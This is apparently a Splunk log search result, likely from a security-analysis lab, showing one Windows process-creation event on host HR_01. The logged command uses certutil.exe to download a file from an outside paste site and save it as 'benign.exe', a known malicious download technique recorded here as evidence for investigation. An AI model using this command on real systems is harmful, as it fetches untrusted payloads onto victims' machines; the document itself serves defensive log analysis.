 List ▾ Format 50 Per Page ▾
ds i Time Event
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName:
index: winlogs
}
Show as raw text
UserName = haroon host = cybertees source = win_event_logs.json sourcetype = _json